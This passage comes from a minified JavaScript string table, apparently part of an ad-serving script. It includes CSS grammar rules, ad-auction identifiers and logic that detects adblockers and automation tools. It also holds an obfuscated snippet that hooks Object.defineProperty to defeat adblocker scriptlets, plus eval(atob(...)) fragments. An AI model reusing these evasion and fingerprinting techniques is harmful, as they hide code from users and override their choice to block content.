)","none|element|auto","Scheduler Terminated with unexpected error: ","<declaration-value>?","<'top'>","script_onerror","modifier","hsl|hwb|lch|oklch","samsungbrowser","ADNXSMediation","firefox_etp_enabled","setTargetingForGPTAsync","<bg-size>#","Identifier or parenthesis is expected","<custom-ident>","HTMLMetaElement","Terminate - not registered in db",".setTargetingForGPTAsync","log","https://fb.content-loader.com","814690WEuqEe","<number>|left|center|right|leftwards|rightwards","slot","number","cookie","backgroundImage","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","MozAppearance","jkl","height-equal-or-less-than","EventTarget","content|<'width'>","Failed to load profile: ","align-items","hostname","text-ad","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","fromArray","none|auto","Unknown context `","[<url> [format( <string># )]?|local( <family-name> )]#","Element_attributes","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","width","evalLength","purpose1 consent timeout","adsinteractive","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","/gpt/setup","sourceRoot","colon-token","[common-ligatures|no-common-ligatures]","drag|no-drag","/cou/api_reco.php"," used broken syntax definition ","toArray","<pseudo-page>+|<ident> <pseudo-page>*","contain|none|auto","[<bg-layer> ,]* <final-bg-layer>","_array","whitespace-token","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","Hex digit or question mark is expected","read-only|read-write|read-write-plaintext-only","<'border-top-color'>","compact","image","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","<'inset-block-end'>","fetch","inventory","<forgiving-selector-list>","240CtwxVU","upward","<number-percentage>{1,4} fill?","border-box|content-box|margin-box|padding-box","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","<media-query-list>","bad-url-token","rad","enjgioijew","remove","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","bhg.com","<alpha-value>","<'margin-left'>","auto|never|always","[AdBlockDetector] Cosmetic adblock detected","<media-not>|<media-and>|<media-or>|<media-in-parens>","every","rem","Url","auto|<length>|<percentage>","cache_adblock_circumvent_score","computeSourceURL","navigator.connection is undefined","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","ApplePayError","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","<angle>|<percentage>","shouldPageviewOnUrlChange","fill|contain|cover|none|scale-down","block|inline|run-in","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","\n   value: ","brightness( <number-percentage> )","__driver_unwrapped","replacingPlaceholders","query","stopImmediatePropagation","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","getAdUnitPath","isVisibleDocument","any","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","findValueFragments","phantomjs","width-less-than","validate","setInterval","Invalid mapping: ","window.parent.parent.apstag.runtime.callCqWrapper","auto|avoid|avoid-page|avoid-column|avoid-region","ariaLabel","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","<'border-top-style'>","requestNonPersonalizedAds","profile.recoverCMP","shift","profile.shouldApplyGdpr","Unknown type: ","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext",'Identifier "',"none|<length>","matchAtruleDescriptor","Failed to detect bot","botd","Notification"," requestBids.before hook: ","[AdBlockDetector] page unloaded while checking request block. ","compareByGeneratedPositionsInflated","<number-percentage>{1,4}&&fill?","ivt","rcap","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","[none|start|end|center]{1,2}","Navigator","auto|touch","Layer","runAdAuction","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","startOffset","general-enclosed","apsEnabled","userAgent","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","type","this.href='https://paid.outbrain.com/network/redir","currentScript","/negotiate/script-set-value","as_country","auto|<integer>{1,3}","isDelim","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","[recoverTcfCMP] __tcfapi rescue","Enum","productSub","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","text/javascript","none|repeat( <length-percentage> )","spawn","__marker","rex","baseURI","setAttribute","wrapper","<'flex-direction'>||<'flex-wrap'>","errorTrace","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","dmtkcw==","CSSPrimitiveValue","flex","text","lr-tb|rl-tb|tb-rl|lr|rl|tb","detections","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","webgl","getContext","getTokenStart","browserEngineKind","Feature","jump-start|jump-end|jump-none|jump-both|start|end","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","def","setIsTcfNeeded","fetchLater","Unknown field `","MediaQuery","findAll","<box>#","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","auto||<ratio>","flex-direction","[none|<custom-ident>]#","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#",".umogames.com","ar-v1","get",'style="background-color: ',"12152790pQQmoe","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","none|blink","awesomium","<bg-image>#","auto|<length-percentage>","adshield_apply","ORDERED_NODE_ITERATOR_TYPE","__fxdriver_evaluate","detect","<url>|<string>","mediaType","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","isVisibleContent","counter( <counter-name> , <counter-style>? )","charCodeAt","ZmthZA==","WhiteSpace","<number>|<dimension>|<ident>|<ratio>","limit","isOriginalCmpBlocked","none|discard-before||discard-after||discard-inner","<single-animation-iteration-count>#","assign","Unexpected input","content-box|border-box","getName","userLanguage","<'min-block-size'>","content","joinAdInterestGroup","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","HTMLElement_style","clear","skipValidation","Element_id","w = window.parent.parent;","ric","path( [<fill-rule> ,]? <string> )","separate|collapse|auto","last_bfa_at","normal|always","MatchOnce","windowSize","class extends self.XMLHttpRequest","column","<display-outside>?&&[flow|flow-root]?&&list-item","OutOfPageFormat","substringToPos","calc(","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","generated","AttributeSelector","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit"," cmp...","butt|round|square","idFilter","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","Block","abc","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","cssText","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","request_id","getProperty","isVisibleElement","N/A","v4ac1eiZr0","\x3c!--","https://c.html-load.com","cover|contain|entry|exit|entry-crossing|exit-crossing","protectUrlContext","Condition","__webdriver_script_fn","v20250731",'<\/script><script src="',"Function name must be `url`","fromCodePoint","edg/","ACK_INVISIBLE","channel","auto? [none|<length>]","DocumentFragment","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","cefsharp","https://fb.css-load.com",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"SECSSOBrowserChrome","<'inset-block'>","chrome","width-equal-or-less-than","String_replace","job","none|<offset-path>||<coord-box>","auto|<color>{2}","<hex-color>|<absolute-color-function>|<named-color>|transparent","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw=="," is expected","<single-animation-play-state>#","area","gpt-minutemedia",", height: ","replaceSync","selenium","scroll|fixed|local","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","dump","readystatechange","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","text-ads","VENDOR","tokenEnd","Too many hex digits","element-visible-selector","protect","didomi","scrollY","//# sourceURL=mediation.js","inherit","performance","CDC","log( <calc-sum> , <calc-sum>? )","<'rest-before'> <'rest-after'>?","data-src","setProperty","[historical-ligatures|no-historical-ligatures]","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<single-animation-direction>#","replace","balance","reversed( <counter-name> )","[alternate||[over|under]]|inter-character","<length-percentage>|min-content|max-content|auto","dable-tdn","fields","Condition is expected","getWindowId","getElementsByTagName","crios","\n  --------","String","gamezop.com","<line-width>||<line-style>||<color>","failed","focus/","visible|hidden","getComponents","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","SelectorList","not <media-in-parens>","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast"," cmp inserted","EOF-token","<font-stretch-absolute>","<time>#","__tcfloaded_cache","HTMLStyleElement","push","aditude",'<script src="',"event","versions","url-matched","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","replaceScriptElementAsync","Boolean","<color-stop-length>|<color-stop-angle>","Parentheses","lvmin","api.ootoo.co.kr","gpt-ima-adshield","getTargetingKeys","BotDetector.detect can't be called before BotDetector.collect","https://static.dable.io/dist/plugin.min.js","line","[row|column]||dense","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","translateY( <length-percentage> )","<page-selector-list>","pluginsArray","redirected","(function(){","listenerId","[<length>{2,3}&&<color>?]","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","JSON","none|left|right|both|inline-start|inline-end","isCmpBlockedFinally","kind","none|railed","attachShadow","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","port1","cooktoria.com","Hex digit is expected","<declaration>","<noscript>","Bad syntax","sign( <calc-sum> )","caption|icon|menu|message-box|small-caption|status-bar","pub_728x90","requestAnimationFrame","stroke","analytics","ClassSelector","<'margin-inline-end'>","<'cue-before'> <'cue-after'>?","1658988cktmxY","scroll-position|contents|<custom-ident>","exportSnapshot","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","server","MSG_SYN","cmVzZXJ2ZWQx","randomUUID","navigator.productSub is undefined","Terminate - non-adblock","none|manual|auto",'"<", ">", "=" or ")"',"none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","event_sample_ratio","Hash","<html ","revert","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","auto|<svg-length>","outerHTML","[<integer>&&<symbol>]#","host","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","<string>|<custom-ident>+","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","source","normal|<length-percentage>","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","-moz-calc(","MediaSettingsRange","window.process is","auto|balance|stable|pretty","filter","<box>|margin-box","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","auto|text|none|contain|all","nextCharCode","none|<length-percentage> [<length-percentage> <length>?]?","normal|reverse|alternate|alternate-reverse","getDetections","'.' <ident-token>"," node type","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","consumeUntilSemicolonIncluded","<declaration-value>","&id=","allocateCursor","unset","skipWs","Comma","@@toPrimitive must return a primitive value.","createAuctionNonce","Zm1qeA==","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","property","ybar","window.as_location","initLogUploadHandler","purpose1 consent error","Type of node should be an Object","[<length-percentage>|auto]{1,2}|cover|contain","<family-name>#","window.external.toString is not a function","<composite-style>#","Window_setTimeout","%%%INV_CODE%%%","_phantom","webkitPersistentStorage","sin( <calc-sum> )","offset","cmpStr","eat","<html","createList","normal|[<string> <number>]#","] by [","Expect `","onmousedown","crossorigin","Element_getAttribute","WebGLRenderingContext.getParameter is not a function","[<length-percentage>|<number>|auto]{1,4}","bidder","ins","after","<pseudo-element-selector> <pseudo-class-selector>*","none|<dashed-ident>#","getBoundingClientRect","center|start|end|self-start|self-end|flex-start|flex-end","toUpperCase"," > div { justify-content:center; } #","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","navigator.webdriver is undefined","asin( <calc-sum> )","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","<transition-behavior-value>#","matchAtrulePrelude","[clip|ellipsis|<string>]{1,2}","cmVzZXJ2ZWQy","signalStatus","appendData","createContextualFragment","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","getComputedStyle","combinator","code","matchRef","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","as_adblock","isVisible","PerformanceEntry","className","languages","quizlet.com","as_version","sectionChange","Semicolon or block is expected","<wq-name>|<ns-prefix>? '*'","ZGdnbg==","Mismatch","<target-counter()>|<target-counters()>|<target-text()>","<custom-property-name>","<mf-name> : <mf-value>","nextUntil","navigator.mimeTypes is undefined","webDriver","getConsentMetadata","':' [before|after|first-line|first-letter]","browserLanguage","reportToSentry","recoverCMP","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","w2g","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","rel","Raw","response","BotdError","addAtrule_","<url>","as_domain","list","onorientationchange","isSleipnir","[AdBlockDetector] page unloaded while checking acceptable ads target ","endpoint","start prebid request bidsBackHandler for ","/iu3","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","MatchGraph","/prebid.js","none|in-flow|all","ad01","trident","TkduRThhX3kuRmpZTz00dzNdcDc=","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","gpt-adapex","calledSelenium","Failed to get encoded-id version: encoded-id is empty",'iframe[name="',"<color> <color-stop-length>?","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","true","Parse error: ","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","active","[<compound-selector>? <pseudo-compound-selector>*]!","Bad value for `","luminance|alpha","[left|right]||[top|bottom]","gpt-highfivve","__gppLocator","none|[x|y|block|inline|both] [mandatory|proximity]?","serif|sans-serif|cursive|fantasy|monospace","anonymous","solid|double|dotted|dashed|wavy","<mf-name>","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","rotateX( [<angle>|<zero>] )","pubstack","<media-in-parens> [or <media-in-parens>]+","<single-animation>#","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]",".start","Identifier is expected but function found","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","freestar","isNameCharCode","Object","[recovery] __tcfapi removeEventListener","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"installedModules","fGAJJ1JxajZDTldIXUk4c3g3dTNm","Position rule '","num","getAttributeNames","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","bidsBackHandler","Type","Scheduler Terminated with unexpected non-error instance: ","html","[<angle>|<side-or-corner>]? , <color-stop-list>","send","left|right|none|inline-start|inline-end",'<meta name="color-scheme" content="',"Inventory.insert","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","ldoceonline.com","consumeNumber","Terminate - not active","content|fixed","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","isGecko","repeat","CSSMozDocumentRule","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","normal|italic|oblique <angle>{0,2}",".pages.dev","class","b3V0cHV0","Expect a number","opr","timesofindia.indiatimes.com","<color>{1,4}","[<box>|border|padding|content]#",", width: ","driver","[<length-percentage>|top|center|bottom]#","Window_fetch","hasOwnProperty","map","traffective","indexOf","atan( <calc-sum> )","as_apply_gdpr","Too many question marks","lastChanged","Atrule","copyScriptElement","denied","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","data-sdk","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","start|end|center|stretch","split","<'text-emphasis-style'>||<'text-emphasis-color'>","coupang","/health-check","none|forwards|backwards|both","coupang-dynamic"," | ","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","structure","\n--","dvmax","auto|start|end|center|baseline|stretch","scanNumber","Identifier is expected","extra","debug","auto|normal|none","<'padding-left'>","!(function(){","article","<relative-real-selector>#","none|both|horizontal|vertical|block|inline","closest","message","display:none"," is blocked.","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","getCategoryExclusions","urlGenerate","auto|fixed","<compositing-operator>#","URL","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","normal|[light|dark|<custom-ident>]+&&only?","parseAtrulePrelude","xPath","4534ELcttu","clearOriginJoinedAdInterestGroups","reduceRight","gpt-publisher","<'width'>","_WEBDRIVER_ELEM_CACHE","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","[<line-names>? <track-size>]+ <line-names>?","fuse","result","width-greater-than","<angle>","alpha|luminance|match-source","iterations","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","isVisibleIframe","<number>|<angle>","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","Field `","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","TypeSelector","scaleX( [<number>|<percentage>] )","<'right'>","<feature-value-declaration>","webkitResolveLocalFileSystemURL","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","grad","isActive","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","' not supported","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","plainchicken.com","<counter-style>|<string>|none","Blocked interstial slot define:","<compound-selector> [<combinator>? <compound-selector>]*","Number sign is not allowed","args","MAIN","[Profile Handler]","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","most-width|most-height|most-block-size|most-inline-size","container","logs-partners.coupang.com","none|auto|textfield|menulist-button|<compat-auto>","defineProperty","sendXHR","none|[fill|fill-opacity|stroke|stroke-opacity]#","adms","static|relative|absolute|sticky|fixed|-webkit-sticky","<'text-wrap-mode'>||<'text-wrap-style'>","auto|none|preserve-parent-color","scanSpaces","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","<complex-real-selector-list>","lvb","document","x-frame-height","tagNameFilter","getElementById","matcher","toLowerCase","<urange>#","auto|<'border-style'>","AtKeyword","unprotect","lvi","(-token","selector( <complex-selector> )","always|auto|avoid","none|[<number>|<percentage>]{1,3}","flatMap","` in `","label","width|height|block|inline|self-block|self-inline","auto|none|antialiased|subpixel-antialiased","node","<!DOCTYPE html>","none|<position-area>","FeatureRange","[contextual|no-contextual]","<family-name>","<url>+","[normal|small-caps]","rotate( [<angle>|<zero>] )","var( <custom-property-name> , <declaration-value>? )","normal|strong|moderate|none|reduced","toString","nearest|up|down|to-zero","adfit","gpt-firstimpression","mimeTypesConsistent","isArray","<ident>","closed","[restore-rejections] restoreDeferredRejections__nonadblock","components","http://127.0.0.1","webdriverio","innerHTML","tokenType","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","auto|isolate","cache_is_blocking_ads","walkContext","language","break","xlink:href","gpt_slot_rendered_time","none|auto|<percentage>","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","contents|none","color( <colorspace-params> [/ [<alpha-value>|none]]? )","<'border-top-width'>||<'border-top-style'>||<color>","srcdoc","string","[<ident-token>|'*']? '|'","https://qa.html-load.com","Declaration","wrap|none","eventStatus","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","cmpChar","encodedBodySize","<header","CanvasCaptureMediaStream","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","border","eval(atob('","baseUrl","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","isBrave","[jis78|jis83|jis90|jis04|simplified|traditional]","adv-space","responseURL","toJSON","border-box|padding-box|content-box","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","auto|<length>","pow( <calc-sum> , <calc-sum> )","selectorList","<'flex-shrink'>","<'inline-size'>","href","addMapping","isEmpty","show|hide","<number [0,1]>","prependData","hasFocus","<head","ar-yahoo-v1","ensureInit","tokenIndex","inventories","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","ndtvprofit.com","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","reverse","substrToCursor","/adsid/integrator.js","as_console","AtruleDescriptor","none|[first||[force-end|allow-end]||last]","Node_baseURI","unhandled exception","title","getPrototypeOf","<'flex-basis'>","<'top'>{1,2}","version","<length>{1,4}","as_","[Bot] bot detected, botKind=","cmVzZXJ2ZWQxT3V0cHV0","<shape-box>|fill-box|stroke-box|view-box","[-token","<'border-style'>","<'max-width'>","padding-box|content-box","coachjs","auto|<anchor-name>","layer(","x-frame-width","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","DisallowEmpty","Scope","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","running|paused","JlhEX1FPaE1ybHRwUjFjNHpHClk=",";<\/script>","` node type definition","}-token","x: ","<script>","IVT detection failed","SyntaxMatchError","constructor","window","normal|break-all|keep-all|break-word|auto-phrase","que","sort","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","horizontal|vertical|inline-axis|block-axis|inherit","add|subtract|intersect|exclude","auto|from-font|[under||[left|right]]","origin","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","translateX( <length-percentage> )","Failed to detect bot: botd timeout","isAbsolute","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","//# sourceURL=rtb_adm.js","isRemoved",'" is expected',"` for ","shouldStorageWaitForTcf","https://content-loader.com","Worker","SYN_URG","errArgs","childNodes","findAllFragments","longestMatch","Combinator is expected","none|chained","svmin","concat","Window_setInterval","none|<filter-function-list>","<clip-source>|[<basic-shape>||<geometry-box>]|none","<bg-position>#","rawMessage","lazyload","(prefers-color-scheme: dark)","List<",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"sourcesContent","marginheight","<body","isVisibleNode","Failed to decode protect-url: url is empty","removeAttribute","resource","sdkVersion","isBalanceEdge","out_of_page","ellipse( [<shape-radius>{2}]? [at <position>]? )","leave","nodeType","HTMLScriptElement","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","none","marker-end","opts","delim-token","tb|rl|bt|lr","first","freeze","Function","<length>|<percentage>|auto","path","linear|radial","Operator","N3k6eDIxOF1VI05DfW5XYU1Te0w=","parseValue","</pre>","Comment","normal|<feature-tag-value>#","getType","startLine","beforeHtml","root|nearest|self","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","whale","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","auto|none|text|all","   ","sourceContentFor","<mask-reference>#","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","idx","cultureg","<html><head></head><body></body></html>","Unknown node type:","mustIncludeStrings","gpt-vuukle","localeCompare","nightmare","inventoryId","<xyz-space> 